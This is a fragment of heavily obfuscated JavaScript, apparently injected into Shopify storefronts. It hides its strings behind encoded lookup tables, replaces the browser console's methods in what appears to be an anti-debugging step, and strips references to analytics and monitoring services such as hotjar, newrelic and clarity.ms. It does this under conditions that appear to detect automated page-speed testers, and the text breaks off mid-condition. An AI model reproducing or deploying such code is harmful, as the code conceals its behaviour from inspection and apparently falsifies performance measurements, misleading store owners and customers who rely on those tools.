_0x2b0e46[_0x582c04][_0x8dd187(567,"mxBf",850,793,116)+_0x2916e0(781,311,114,"CF#B",392)]=_0x9b057c[_0xf927de][_0x4b9594(1442,"&1M#",1736,1250,1341)+_0x4b9594(1592,"k#W6",1999,1193,1593)][_0x8dd187(-139,"CF#B",-22,134,-115)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x3640ac[_0x530ccd(170,-107,"XeS[",0,14)])}:function(){};return _0xb760f3=!1,_0x496860}}}(),_0x2029f6=_0x55f359(this,function(){function _0x3411a6(_0x2340b8,_0x221969,_0x2d500f,_0x566bff,_0x54a0fb){return _0x450b(_0x2340b8-738,_0x2d500f)}var _0x1f4ba2={sdjhI:function(_0x5c8b39,_0x49c606){return _0x5c8b39===_0x49c606},IDXBc:_0x2a0df9("xt9K",83,-294,-129,-350),WKbhj:_0x2a0df9("XeS[",255,-116,149,92),KmpQI:function(_0x1f5951,_0x1ba5f9){return _0x1f5951(_0x1ba5f9)},LEgHp:function(_0x4cebe1,_0x3f3d75){return _0x4cebe1+_0x3f3d75},scxGR:function(_0x14024c,_0x312160){return _0x14024c+_0x312160},pyLea:_0x2a0df9("dx2n",-329,-281,-1,-54)+_0x31fd3b(1059,1792,1449,"mxBf",1559)+_0x2f0265(803,1270,1299,1289,"R2WD")+_0x2f0265(1235,1050,1299,878,"A8aZ"),BvFdD:_0x31fd3b(1362,1241,1319,"5Suf",1163)+_0x2f0265(688,694,992,780,"xt9K")+_0x3411a6(1045,1449,"dx2n",1262,1376)+_0x2a0df9("dAb2",545,-107,123,310)+_0x31fd3b(691,1398,965,"ELX!",1303)+_0x40ddf3(246,751,"hn*z",224,437)+" )",RUOwQ:function(_0x2f58e3){return _0x2f58e3()},iphcA:function(_0x42fadd,_0xa28423){return _0x42fadd!==_0xa28423},sfBwd:_0x2a0df9("ngHl",659,896,579,318),arSbv:_0x2a0df9("0JNz",100,323,-105,-419),mnxtm:_0x40ddf3(-101,138,"@xQs",-152,-71),RCLNo:_0x3411a6(1149,812,"02S3",961,1539),pfxsS:_0x40ddf3(350,645,"7V$f",593,356),ysKqE:_0x2f0265(1547,1443,1556,1384,"hn*z"),TkVeb:_0x2a0df9("&ECw",676,726,283,278)+_0x40ddf3(181,184,"67xR",-203,11),zJUhM:_0x2a0df9("jM2O",-442,-547,-199,-658),KcJid:_0x31fd3b(1400,606,1046,"CF#B",772),CTkeS:function(_0x2b9053,_0xb6d4e2){return _0x2b9053<_0xb6d4e2},XgTnd:_0x40ddf3(237,802,"02S3",283,351),AGBAg:_0x40ddf3(741,452,"oXyN",4,337)+_0x40ddf3(400,544,"oG6R",640,527)+"2"},_0x2d1399;function _0x2f0265(_0x2ba914,_0x31bc27,_0x52a553,_0x39ee35,_0x47fe8d){return _0x450b(_0x31bc27-418,_0x47fe8d)}try{if(_0x1f4ba2[_0x31fd3b(1032,750,1147,"5Suf",1540)](_0x1f4ba2[_0x2f0265(803,729,345,850,"a2ri")],_0x1f4ba2[_0x40ddf3(59,461,"k#W6",-443,15)]))_0x13955a[_0x58a171][_0x3411a6(1202,1594,"k#W6",1527,777)+"e"]();else{var _0x4b9ebe=_0x1f4ba2[_0x2a0df9("a2ri",-504,-184,-257,-314)](Function,_0x1f4ba2[_0x3411a6(1448,1671,"D8xA",1288,1263)](_0x1f4ba2[_0x31fd3b(1287,1091,805,"k#W6",471)](_0x1f4ba2[_0x31fd3b(1555,1585,1185,"FgSa",1651)],_0x1f4ba2[_0x2f0265(819,741,286,316,"dx2n")]),");"));_0x2d1399=_0x1f4ba2[_0x40ddf3(95,217,"XeS[",-43,329)](_0x4b9ebe)}}catch{if(_0x1f4ba2[_0x2a0df9("AvwX",100,31,-18,411)](_0x1f4ba2[_0x3411a6(1096,1493,"5BI#",1255,1177)],_0x1f4ba2[_0x2a0df9("D8xA",-264,288,-191,-426)]))_0x2d1399=window;else{var _0x352d18=_0x174724?function(){function _0x3547af(_0x2a4d32,_0x3d6451,_0x46d471,_0x58720c,_0x1564cc){return _0x40ddf3(_0x2a4d32-458,_0x3d6451-326,_0x2a4d32,_0x58720c-400,_0x1564cc-361)}if(_0x2a2c0a){var _0x176719=_0x2ee5b2[_0x3547af("67xR",574,887,567,435)](_0x363554,arguments);return _0x5e671f=null,_0x176719}}:function(){};return _0x47676e=!1,_0x352d18}}function _0x31fd3b(_0x2d6d40,_0x2b49c8,_0x14a989,_0x3df805,_0x121891){return _0x450b(_0x14a989-395,_0x3df805)}var _0x4b8081=_0x2d1399[_0x2a0df9("kN6l",280,441,398,650)+"le"]=_0x2d1399[_0x2f0265(957,803,572,561,"dAb2")+"le"]||{};function _0x40ddf3(_0x517554,_0x16f96a,_0xc69fae,_0x3db8ea,_0x4c8490){return _0x450b(_0x4c8490- -491,_0xc69fae)}function _0x2a0df9(_0x1ba144,_0x1c4d55,_0x14d9c9,_0x1d71b1,_0x5950f0){return _0x450b(_0x1d71b1- -497,_0x1ba144)}for(var _0x2dac0a=[_0x1f4ba2[_0x31fd3b(1195,1135,1495,"k&Y#",1611)],_0x1f4ba2[_0x31fd3b(1175,1551,1164,"mxBf",1393)],_0x1f4ba2[_0x31fd3b(1096,810,662,"orvF",355)],_0x1f4ba2[_0x3411a6(1133,1527,"*bad",1139,1189)],_0x1f4ba2[_0x2a0df9("ELX!",-310,-131,-328,-769)],_0x1f4ba2[_0x40ddf3(344,371,"7V$f",531,399)],_0x1f4ba2[_0x3411a6(1239,1316,"kN6l",1520,1503)]],_0x254b7a=5783+5113*1+-10896;_0x1f4ba2[_0x40ddf3(426,138,"5Suf",-180,210)](_0x254b7a,_0x2dac0a[_0x31fd3b(1675,1815,1396,"oXyN",1872)+"h"]);_0x254b7a++){if(_0x1f4ba2[_0x40ddf3(241,-223,"&ct7",-314,159)](_0x1f4ba2[_0x2a0df9("AvwX",-330,-383,-138,-41)],_0x1f4ba2[_0x2f0265(1054,1054,1187,999,"vf3l")]))return!0;for(var _0x275c29=_0x1f4ba2[_0x2a0df9("a2ri",-30,33,363,23)][_0x2f0265(1123,1393,1537,1237,"FgSa")]("|"),_0x208c04=-3*3177+-2647*1+12178;;){switch(_0x275c29[_0x208c04++]){case"0":_0x22e9cb[_0x40ddf3(502,248,"&ct7",-183,263)+_0x40ddf3(578,552,"p%Jn",578,490)]=_0x9cec89[_0x31fd3b(1129,1524,1473,"WJEa",1642)+_0x31fd3b(1725,1316,1376,"p%Jn",1806)][_0x2a0df9("dAb2",520,-44,275,-206)](_0x9cec89);continue;case"1":var _0x22e9cb=_0x55f359[_0x3411a6(1063,1020,"wMGZ",1428,664)+_0x40ddf3(-56,-2,"a2ri",88,220)+"r"][_0x2f0265(1510,1450,1406,1321,"dAb2")+_0x3411a6(1150,873,"orvF",1099,1378)][_0x2f0265(1372,1264,1415,1094,"&ct7")](_0x55f359);continue;case"2":_0x4b8081[_0x283dc1]=_0x22e9cb;continue;case"3":_0x22e9cb[_0x31fd3b(943,604,752,"dx2n",1225)+_0x40ddf3(-29,123,"7V$f",-362,-68)]=_0x55f359[_0x31fd3b(1589,1929,1491,"dx2n",1140)](_0x55f359);continue;case"4":var _0x283dc1=_0x2dac0a[_0x254b7a];continue;case"5":var _0x9cec89=_0x4b8081[_0x283dc1]||_0x22e9cb;continue}break}}});_0x2029f6();function _0x116a(){var _0x2affd8=["pfBcTCoUW5e","W5NdLSkR","W7pcMSkW","W6pdOSkwEmoG","WRZcKwldNZW","DSojjZ5F","cxqSW53dUdyBqW","b0zXW7rw","WRndcLZdIG","W7xcTGvHyG","DSkHhW","aGFcJ8ktwG","W6BcIYG","WRtdJMlcP8k6","jmoXj8kdkq","WRpdMf8","w0qT","fCk4FKlcMG","WP4LWPK","WR7dKCkiW7NcRG","WRBdKmkBW4JcVa","kmognmkJda","W6BcTHLHyG","uIuoW5hdGa","FSoxf8oxAa","W47cT8ozWQddTW","b0zAW5Dv","hLyRW5Hw","W4fhlfWE","p3qEW7jF","WOKIWPO/sa","WRhcKSo1W6ZdVW","fmkPz1dcKq","fKhcJCoVW7u","BNWhW6LC","W5JdTmkrCmoK","WQnbbSklzq","W7ZdLfFcJ8kH","WPq+WOr2","W64jWQLN","WRRcHgT4W64","qf4GWRTX","gmoRt8ozW5C","mfdcKmorW7K","kmobf8kmlG","WP7dTSkk","a8kFqKlcVa","WRzNWQjTuq","jLBcM8osW64","W5RdLSkhW4ZcUa","WQlcLSoUWOFdSa","AqRcNrvt","W5tdH8kH","C1VcTa","aCoIW7SGmG","mJNdH8kYFa","qmolkZvf","jCkHfwpdLG","WRjbWP8+","WRJdMfy","bCkzW5BdPW","D8o9vZ/cMSoVW5DhWPNcPadcJG","pmkemxVdJG","WPtdQGRdU8on","nmk7a3NdJq","F8oVlSo2zq","wc0pW5BdVq","cCoQWPihja","E1JcL8kTaq","jCkHbgG","lSozW7mKfq","yKtcNmkSda","kCkSW6/dIG","WOH6W4ONW7y","ceVcKCoOW5S","WQRcIM3dMa","FvpcPCkgma","n0VcUSojW64","xuu3WQ53","WPLdhq","i8obWO8","WQVdHvhcG8kG","W6LTW4j3jq","w3ZcHeW4","D8oCFZz1","W7/cTWvWCq","kCo2v8olW5m","W6pdVCkq","fmofh8klbq","W6NdICkBz8oH","kLO6W7zp","W7THW4HWeG","E8oryMe4","AryoW6tdIa","bmoJWOSpiW","ts0vW4tdPW","fezwW6yw","W6RcLZu","emkLngJdOW","hSo2zmomW4S","zf0bWRBdOa","WQ3cGw5VW5O","WR3cH8ojn8kIawVcQZdcSSkXWO0J","WPbSW6G","EexdJmkRfq","mCosW7OTka","i8oUqwtdJW","W77dVCkTB8ot","hCktc1Kj","n8k2bhGY","WParEZvj","DCk8dMS6","WQ3dKL/cImk6","WQXOWR9nvG","iSo9FmomW4y","WRTJWQj0vq","WPOWWOL9","hmo9ySoGW4e","CraEW6tdSW","l0hcH8oAW7K","imkYgmopWRy","W4RcRs0OWPS","wuS2WOFdIa","c8k0Ef/cLa","W6BcRdeGWPm","WQ7cVwfe","mdhdLSkzza","W5xdMCkXWPO","vmoelSoqAW","WQVdMgFcVG","WPS4W48U","ymosuGb7DCkXWRRcReZcHG","dMS6W59y","wZWEW4ddUq","WOLUgCkQBG","WQldT1OTlq","WOHFamkoFW","WPvSW6xdIt4","WPZcJv55W70","W7z4oKiW","mvhcNmk6hG","W6jTg1ul","WRddMuZcHmk7","ACkfgZvH","yXhcUtr0","bqldI8kMya","WPTihq","B8k+emotWQ0","W7RcV8kjW6vG","W6hdOmk1BSoL","DLRcRM0O","DdZcMXDu","huSjW6PH","WQNcHgBdOZ8","hCkouLNcPW","WPNcKwv4W5e","WRjSW77dVq0","WQBcL2ldLtC","cCoIj8kIaG","x8oGeSoAAW","DcXqWQGcW4xcL8kMdYddOmoxWR8","pJtcOIzz","cSotzG","eSk6b2/dSq","CCkwpMa","W4rbpwjv","zmoTf8oRtW","WRL7k3NdGW","bu1A","Eb3cQWPE","Cv3cLSk8","W7NcJ8k5W6u","W7FcUH9kCW","WRZdK8kMW6/cIa","W7xcJ8k5WQL7","Ab3cOa","l8kGbW","smorpdHt","gCkouSoRWO0","i8kHbNKh","D8kpnCosWQW","i0RdH8k0ta","vaCiW6JdJG","W4znWQFdV0K","vCkXfmo9WRe","WPlcSgddTJy","W6VcKJj0","W7RcGqDduG","iCkRfa","WP1XWPiJvW","x8oGcmoexG","sSk/eSosCq","W6/cLZqVWRW","pSkHW7ldIey","kKVcHW","W5SoWRvRaW","WRvzW6KXqW","hCoADCkF","t8oroXDc","W6JdU8kqFW","jmkJW73dHa","W6NcL8k9W6e","W7/dLmklCCo4","W7LPW45I","yuBcN8kHdq","otFdLSk1zW","WQddRbFdT8oh","W6/dVmkkv8oi","C1xcQgOO","jGddHCo6qsu9W6xcI8kuWR0","p8ohWOmQiq","qCkYeHvg","WPOnfmo/W7O","b8kjiKZdHq","jMpcG8olW4G","E1JcLSkS","oCkIq08","W7fNW5LIeG","x1/cU3mf","qSk9g3qH","iCkknKi6","hsCsW4VdVq","j8k+eghdMW","W70vWQjXcq","xbtdU8k5WQ4","WRNcG8o2WQ3dPq","WO3dOvhcM8k9","wSoRgSos","WQPIc2/dQG","dSkil8olWQ8","pg4nW6Lc","WQzFWP8","WQz1WOPRvW","nCovW5K/jq","gqLzW6FcRW","WQrDWPq4WQq","xf4oWQFdKa","WQdcGNFcKtO","CfikWQS","bSkbW6RdUMu","fCk+EaFdLq","WR7dJCojFSkI","Dq3cQXXw","n8khW47dG24","iCknkx/dPG","gSogzSkplG","fuJcP8o2W6y","uYFcOWXY","WRVcNmoOWRldSW","W77dG8kkW67cTa","WOZdVGJdICoS","AbNcPX8","wSoRh8orAG","xKqGWQ5Q","W7ZcNSk9W6HH","WOWQWOHHwG","WQqYF8oNW4e","W6uuWR4","WQ7cINhdJY0","WPCIpSoEW4y","W4ZdHSk9W5JcRG","WOldNSkfW47cIa","xCoXaq","WOhcI8oFWOldVG","W7rMW5LVeW","q2NcIKS1","WRJcRsfnW5S","W7/dK8kbzCo+","zxSoWRVdKG","WRtdGa7dKSoj","rLKQWQ1R","mmotW6qWeW","W6lcTJHHCq","kulcHCowW5O","W6lcJYShWR8","berzWQ/cSG","jhOBWRzy","oColWR4MdG","ESkal8ow","xLydWRBdSq","sIefW5hdIG","W7r7WPGQtG","lNqmW74","kWhdGW","p8ovuSkvna","oqZdSmknyq","W6xcTGzW","DW43W67dKq","ifO+W7bC","kCkPdgJcJa","FL3cGmk9cq","W7RcGCk/W6nX","W4FdUSkQxSok","WQjvfgFdMq","vZCIW4tdPW","jcddM8kWBq","WP4igCogW4O","WPPIWQVdMd8","W6nQhhyk","xCokgY1c","emkuzM8a","aSoWh8khha","WR7dHbxcGSk9","iCkOW7xdJfC","luhcM8krWRW","CSkfjHTl","ndVdJCk3yq","W57cPmkyW7fQ","W7fvWQ4","WRLrcIxdJa","jSkabKm6","WObNggNdMa","qmoGd8ooDG","bmkkW57dNxq","W6v2WONdMxS","D8ksk8oBWR8","W7j6W5D4aG","DLpcGa","jNlcV8oxW7O","r8oQdSo8CW","WRFdHK3cOSk2","W5NcTSk4W6dcQaCrca","yMyuWQZdLq","W4FcIJHsCq","b8o0WPiyaG","b0JcTSo5W6a","umoScmoe","uCkDlJrL","ASkmoZL0","E2qtWQZdLa","CCkpl8owWRC","Amk4c8owWRe","WQ/dQeuKlq","vSk1fSo7","WRBdMv8","iSkDtwBcKq","aGHCW6BcUW","F2WGWP8","BmovW78O","hCokASku","mCoTsSk5oa","eSk0za","DSkzar5j","W6NcGCkEW7bQ","amk2shuC","s8owlSoLFq","rvW0W6f9","mZhdKq","WObrWOm6WQG","qmowodvr","DCowWO0BpW","ymk+gxeV","WRfGWP4vWQq","W6NdI8kYW6/cRq","FLpcNCkVdq","ixqlW7Pp","WP93lKFdJa","W6absZ7cNG","zSk8ghO","WRJcPMzcW50","kmk6hq","DCoigCoWzG","i8ofW6KRaG","W4Dfpq","WOPZW6RdGt4","DNxcM8kHfq","WO/dTSkzW73cTW","jCoqWPy0pW","lCoyW6qKca","W63cGSkKW6fR","bLNcTmo+W6O","mmoUa8knWQu","WQ3dKKJcJCk0","lmomzMu4","WQVdNWhdMSoj","gLNcOCk7WQu","WPndhCknyW","aSotWPS9ca","W7H6W4HSfa","z3HUWOfh","WPqLWO9HWQC","E2KtWQ0","cSkdghFdJa","W5ZdLmk9W7xcSq","gSk/BM7cGW","WRZcPMbuW4C","WRLddxRdLG","b3zlW6zS","bCo5C8ocW4a","WRBcLSoXWRpdUq","W44zWO5N","W7NdN8kCz8o3","W69TW5DSea","ymk9ca","W4xdLSkpFSoj","zgyoWQJdJG","WRZcUvxdIIm","WRv1fw3dGG","WPP5k8kesa","FLNcKmkPdq","W67dNmkpBmoI","weau","xYCjW7RdUq","vWTIWQzZ","W4FdSSkTrSo/","v8oSh8oCAW","WO7cGmkqW6dcU8ofyrm","zsHsWQ/dKG","cSomyCkF","W4Ltow8z","D8k2dhm6","emkXrLZcSG","gx0rW5n4","bejAW7m","W5hdLSkSW5pcLG","CsSlW5ZdRq","WRJcSx5jW5W","WQ/cSgeoW5S","aSoccSk6cq","wSormtvv","iCoxWR01fa","dSoIv8kxka","w8oajtzg","DZGgW70","W5jpjwy","DK06WP5X","jehcNCo8W6G","fu4jW7bl","W6/dTCktFSop","t8kTnSoEWP0","wSomidHE","rKqqWRTS","lCkTd8oyWRC","W4XpkMim","amomAW","tSoRktrv","W5igpCobW6G","FX3cSaTV","W5ddLSkSW4S","DK7cTa","WQzcWOOGWRW","WPzXWPjTxa","W6uoWQa","CCkpl8osWRa","WQtcSw5e","k8oyW74GeW","cmkVC0FcKa","WQnxWOK","n8ofWPizmG","aKPaW7y","WOnaWQ1nwq","WQNcJMy","jSoky8oOW6q","W69jWRxdJg4","W7ziWP7dJhe","sJ0n","hg0LW4P+","hMNcVSoVW7y","cvDx","W7jWoLmG","W6xdGSkNDSo+","WRnFf3VdMW","WOVcM8oJWQtdQa","WOJcSSo8WOpdMW","ySk2cfO3","aL8zW75t","WPnOWOLSra","WRrZewhdGW","mSozW6iXaa","W7fxWQhdKxC","ECkel8oYWRi","gMlcRSoWW7G","jSoNDmkFna","WQXrWOjSCG","W69TW5T3","zK0DWP7dNG","WPb9WOnGqa","hCkXkhO","W5dcOSk6W75V","qSkZo8kKbamzFa","nSoEW4yOkG","lmkIW43dRhi","FutcNSkZhq","BwxcG2SL","tJysW5hdPG","fCoHb8kp","W4NcHCkBW6f6","W4xdGSkvW4VcTq","nSotW6GXiG","W799W4LQca","AvVcQgG0","xXdcTHTP","WRZcHNVdIhy","WPrZWPjrra","vbBcLbXR","WQrjcw0","WRjBW77dHdC","vbCDWQOlyZOoWOLNpSo3","buNcTSoLW7W","Eb/cVJvL","ttFcGJf1","W7WsWQH3hW","W7JdLmkaDSos","bSkoW47dR00","jmouWOWrja","d8oPsSk5oG","D8ojpCokxG","W5nnj04x","FWRcSa","mSkunNVdMa","WPvdWRWJWOq","jSkUumoCWR0","dgJcO8ocW4m","W45una","BCkwcNO1","WQvDWP41","fq3dI8kzza","WRyrW7VcIJSQA8ocDSkSrG","cmk6hCkbbG","W4xdSmkIW67cRq","gmk0BK4","vKO3WQ4","obFcOJHOWRDP","t2tcH0i4","iCkkoMK","WRFcGCoRWRRdUa","W7zWWP/dMwa","f8oMWQS/iG","fe3cJCojW7q","aCoAW7KGdW","WP1egCkoEq","imk2d2/dKG","WRyuWRbaW4S","muhcHmosW6O","mCo2zmkrla","WOVdRuhcKSkT","cmk+Av7cHW","h8oKfSkwjW","WRZdMfBcKSk6","WRhcISokWQddVW","pCoUCCoXW4K","WQSmW6tcKYO","utezW7RdUq","W6NdGmkXW7pcPcddHSozWPy5W6ZcKq","zw4eWQNdQW","ACkTcgZdJG","hCovW7e3fq","cSocjYTx","AI3cIWXp","jgDTW75S","qmk1q8oxwv1gcNv3xCoZkK0","AuRcUuCL","WPqKWPnNW6a","E8ormCoX","ovf3W5L8","pLKrW49A","sgxcKmkcfG","dCkJefZdQW","zqVcOXj8","W699W5L3cq","uCk4fCo4WQO","i8ooECotW40","k8ouhCo1WOZcJSkxW68","WPKxCtbbW5f7i8kgbszSW40","v0BcHCk9lq","xtaIW5xdQa","W4ddOCkgW7FcVG","WQVcJgFdMq","jLyCW7Pb","dCkDl30C","jgG3W7Pz","WPGaiCkEW6W","g8o5WPuppa","W57dGCk9W4VcOW","W49xWR/dJgW","W4ldP8klB8oP","W6ajWQq","A8oCat0","WRrvcG","W7r8W4m","WRRcHNpdKdG","iSk/W7BdKeC","mCovW6iSeq","h8k6FKO","c8k9CLJcPG","b8k4owZdKq","WR/cP8k4wCoZFqtcQW","f8k0AuRcGq","WPDKncxdOq","eSkgheaL","W60eW6PGha","ef3cP8o2","WRRcLMddIdy","A8kGcg0U","WOf/WPrpwa","E0dcM0ea","o8o0wCoVW6G","WQ5rWQ0wWRi","WP3dO8kkW63cQW","W7HcWQxdVM8","WO5djM4","DCkYg3O","W6/cII5zqG","WQrDWPq/WQO","gmoUhCklgG","ivzDW6zq","W69PW6XKaq","du5SW5bV","qmk7dvyc","WPvEnSkyzq","WPD5WOHQ","qNubWPFdTq","WPmWWPrY","eSkPW6NcLG","wSoQeG","WQrrg2tdIG","j8kTffldKG","W7VcVb90","mNxcPCoBW68","dmkdjmktmq","lSkVfcddGq","WO3dQCknW70","W5/dLmkuz8oY","WRNdNt7dKCol","a1DbW6ar","W7vZzeO8","WRfJmmkGCG","FslcKJfq","d8kkoe/dGq","W7bWkhiI","W6K2WPfPfG","pmkwfvOP","DCkYdNO1","omonqSksfG","WPpcTwnuWPu","W6RcLJGOWRW","WOdcT07dSa","l8k6gq","W6rFce7dMSoFiW","jCoqWOmhka","iLvOW7z9","CulcRmk7aa","ieVcH8ooW6G","huJcQG","WPzKWO9HwG","FfpcGCoKwq","jmkJW7W","BCoJgbft","zqVdSvC1","CCkrl8oEWRm","WRxcMCokWO7dSW","W60qWRDMhG","W4vMW71Hea","v8kugmoYWOq","WRhdGqpdLSop","fSkkr0FcGq","WP4ppSoCW64","W6XoWOpdSey","jgG3W7Lu","d8kZB0BcKa","WRvKe2ZdTq","WRRcHMtdLty","WPX+WOe","CLVcUxyI","lCkSAg7cUG","a8oMW48IcG","CfNcL8kX","WQ/cSNRdJbq","BKFcQgG","W4vnlg0m","Eg0oWOJdKW","mmk2jexdRq","qu4GWRPS","WPvOW7xdNtO","p3XEW6bw","WOPLW4tdNY4","qKJcMwG1","WPylWPz7W44","WPzIWOnVqa","Dmo6WQS","sXeTWQbW","jMRcUSoTW60","uSkWjGfg","W7HMW45pdW","W45foY9y","zSkzchCx","i8kjcNVdTG","WPb1lCkLuW","WQ8dWQHTba","xuWuWOFdTa","WPG/WPrYW6y","eSoVhCkadq","W4lcLt8GWPK","BCk2hxS","kmoEv8oKW4e","afpcOCowW6K","yCo8mCo+tG","WPLadmkcFG","WOu0WOD6W6a","g1lcP8oYW6S","a8o/W6iqlq","WQldRvGTmCkSW4dcIM5XAmkO","WQ/cU2ftW4C","WP1IW7ldIq","feX9W6zl","uCkOsCkmjW","W7tcMmkmW5nw","zmoxvHPO","W7rNW5q","WRjuamkLuG","jehcImozWRm","W4NcQ8kKW7zT","emoqtSklgq","hSoHWQ85","wYKyW4VdVq","WRJdK3lcICkK","W7hdV8kVW63cNa","CCk0evqJ","cmoxkmkzmW","axzpW51l","W6zKWQxdKw8","WP85amoIW6y","WPDgWOnAwa","sSoUoHldHdqBv8obkxL9ste","CuxcGmkCha","WQPgcKddVq","W5ZcMtCWW7q","rfSvWPtdKq","W7SbWRvT","d8kIEK4","W5qUWOHafa","jLBcQSoCW68","W7rPW4KUbq","W7hcJtGWWQy","WQK6WO17mH3cUeSm","W6nSWQ7dUNe","W5tcPSkaW4TP","WPS+WOC","WORdP8kDW7K","gmoLhCkA","oCkIW4tdTa","fmkPA0xcKG","l0VcISoCW6G","FNWx","CmkilG","WRhdGqNdLSof","lmotC8kpca","Bmk9gW","WR1+imkMyW","W67dMmkwzG","c8oXW5uZnG","WQVdHvdcM8k0","mCo7WOmylG","WODIWRjwtG","zK4GWOldHG","wSo2i8opEG","WQtcU3TkW4K","FK7cUwC","EZlcNrnP","W7nHW7rliW","WRn3WRjjCq","j8oZW7WGda","hSkDW57dQfK","WR7cICkIW7z/","mSoxW7CG","p8k4c8o8WQ0","z2CBWQ0","W45GW59MeG","WQVdGaddLG","W6uoWQjN","E0JcQfK3","hSo7k0lcMa","WRNcL8oIWOtdQG","W69IWQRdR3O","WP1vWPbRwG","r8kElKKO","pSk4gmouWRy","WPdcTMldLYK","gmoVhq","omoipSkHgq","WPZdO8keW7FcRW","rv0aWRZdTq","WRfPW6ddKr4","k8oyW7qGgq","iSkVfgW","mCotW6m2ca","W77cGCkJW7DS","W40XWRhdKb5pDJ7dOW","WPZdO8koW7hcTG","WQVcLSoLWRtdRG","W7VcNJXZAa","dmk6Eeu","WR0lWOnjW4u","BCkwmqrS","W6utWPHGha","WQ/cHNC","C1/cPwuq","W7tcGmkQ","rCokkZHe","mehcImopW78","lCk+c8oIWQK","W5lcQSk8W6fW","q1OIWQbF","WO5idSkfzq","txNcUwGM","WPa0WPq","fCodg8khba","CSkoomowWQO","FContrHJ","xmoOu8onFG","WO3cM15VW4a","EbFcGaPV","WQ/dKeS","eKzAW6Dl","WPP+WOPHvq","W7tcMSk0","zSkNi286","EfRcQNu/","WPpcKmomWQJdUa","WOuipCoD","p8oAWOW","p8ogWR0biW","WPuajSos","yhmpWRVdQq","WPvzea","b8kOW4VdIhO","mehcISoiW64","a0XaW6fn","WPVdQmknW73cVW","B8kmdHPm","sSkCjx5P","sJyCW4BdRa","W4ftmg0B","Bg0BWQ3cLq","W5VdNmkQW6/cTG","zgyoWQZdIq","j04fW6ni","oCk/W7ldIvy","ASkznIjJ","aMhcUCoUW5G","BCkBoHT4","EwZcNSkNia","xrFdUSk8WQW","wsejW6ddPq","feXIW71o","emkubf4f","W4xcTt4jWRa","v8krkCosWRK","WRtdIGpdLmoj","WOFdTCkzW7tcUa","cCk1kL/cNq","WQVcSxS","ESkpja","FX3cSGX+","vSkLxCouCG","nSkxafC8","qCoddWb/","W6ldVCknB8op","fCkqECol","lmk6W6VdQfu","WQJdIb4","W6pdPmk/tmoV","oCohWO8olW","WRRcHM7dKY8","WRLEhG","W7JdImkizW","W7lcOHOlWOq","C0hcO2mJ","W5numg8D","jqVdH8kKyq","fSodoSkCla","i8kZbSoqWRy","Bmk9ghOJ","W5FcOIi3WRe","WR7dH0JcJCkS","AgtcGCkVpa","quGXWQzU","E8kplW","W5Wsntm","fCo5zmoi","WOn+WRS7WOq","WRDvWOK","WPariSoFW7y","FXpcMYP4","CutcLSkPdq","W4W0WRhcNNL1ub7dSGBcHG","WRhcNmoOW6/dVW","W6/cGmoTW7bW","WQVcJg3dJY0","g8ogAmkvkG","oJ5lW7ZcLfxdHuRcRmkVAr3cTq","nMzgW7Hu","WQzvWP8tWQm","W6xcJcGkWRS","m3DbW7T8","W48/W4L+vq","WQb+dL3dPq","W63dGCkiz8o/","bCo3ySoOW4K","DsBdH8kOFq","W7xcI8kwBCo/","vSk4jJvO","W4xdP8kOW7/cKq","xK4TWQHQ","WRJdKKZcPmk5","W6xdN8kBBSoK","WRhdGam","WOFdQmkhW73cQW","umo/obz3","a0VcPmk5W6y","WP0eiCokW6e","WPO0WPrY","W68tWRrxfq","WQj1cN/dRG","y8kXu2f7","zaRcTHG","W6bmtxtcNq","W6lcVbP8DW","qmoajI0n","qKqXWRT/","nmkXeSonWOe","vYSt","pSkfo8o4WOS","wSo2i8oCAW","xCoGdSkrpW","iw/dVSozW4y","zg8TWOfn","W7/dP8kVCCoT","WRPkpCkRtW","W4ntoG","WQdcJhddIdC","WOldQCkkW7NcRq","jmkJW7JdH1y","iCozW7qG","qmoGh8oiBq","W6VcMs9PWQO","wIujW4q","W67cPMPuW50","WO16W7y","yCovW78Rfq","W4q0WOPp","WOzOcKNdPW","W6/dNSkxACo4","W6vdmeCP","osddNW","WQnvgN3dNq","W7GOWPTQcW","WP3dNvFcH8kZ","WQ3cT3T/W5G","W5pcM8oXWOO","W4VdOCk8W7pcTG","WQrBWO41","ACkYiavk","A8oIkmotEW","WP3dPmkBW7xcRW","eeXCW6zy","WQNcKwnfW4u","DLFcH8kP","hemgW5f5","W7tcNCksW7jO","WPrNW6S","ESkqnIjP","vv8AW64k","WQZdR8k9W7ZcQq"];return _0x116a=function(){return _0x2affd8},_0x116a()}if(window[_0x51d346(1567,1113,1129,1855,"ngHl")+_0x4eae09("wMGZ",570,1049,917,1272)]<550&&document[_0x4eae09("R2WD",1591,1791,1759,1321)+"e"][_0x21e008(862,873,699,"5Suf",983)+"Of"](_0x433d01(756,"0JNz",808,662,388)+_0x51d346(1057,801,1438,722,"dAb2"))==-(5404+1801*-3)&&document[_0x21e008(1832,1378,1312,"R2WD",1470)+"e"][_0x2b7c71("xt9K",758,965,1369,1018)+"Of"](_0x21e008(677,580,1217,"5Suf",746)+_0x2b7c71("7V$f",597,706,999,288))==-(2*4393+-4442+-4343*1)&&window[_0x51d346(1354,876,1208,1561,"XeS[")+_0x21e008(1082,1123,1435,"5BI#",1267)][_0x4eae09("&ct7",1617,1378,912,1385)+_0x4eae09("D&7y",1504,1716,1681,1693)]==_0x21e008(1208,737,1170,"iFqr",1109)+_0x4eae09("5BI#",1411,1194,1237,1173)+_0x4eae09("ELX!",1527,1854,1957,2188)+_0x21e008(1553,1627,1833,"5Suf",1502)&&window[_0x4eae09("h0%U",1648,1319,1076,1524)+_0x21e008(1267,683,582,"t1A(",1020)][_0x433d01(237,"TVfC",207,50,303)][_0x433d01(-52,"oXyN",823,83,420)+"Of"](_0x51d346(968,733,1139,1318,"a2ri")+_0x51d346(1506,1224,1938,1556,"wMGZ"))===-(8270+-1*-9059+57*-304)&&typeof ShopifyAnalytics!==_0x51d346(1251,1514,1264,793,"XeS[")+_0x51d346(1192,1021,773,1230,"02S3")&&ShopifyAnalytics[_0x51d346(1040,630,1069,1177,"&1M#")]&&ShopifyAnalytics[_0x2b7c71("@xQs",1085,1004,1315,1482)][_0x51d346(1024,1217,877,768,"xt9K")]&&typeof 